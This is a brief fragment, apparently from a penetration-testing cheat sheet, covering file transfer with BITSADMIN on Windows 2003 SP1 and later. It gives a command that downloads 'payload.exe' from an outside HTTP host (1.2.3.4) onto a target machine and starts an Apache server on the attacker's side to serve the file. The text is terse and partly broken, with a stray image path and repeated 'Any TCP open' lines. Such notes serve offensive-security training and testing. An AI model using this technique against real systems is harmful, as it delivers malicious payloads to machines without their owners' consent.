 [BITSADMIN][Windows 2003 SP1 and later]
Any TCP open
bitsadmin /transfer whatever http://1.2.3.4:80/payload.exe
c:payload.exe
service apache2 start
Any TCP open
 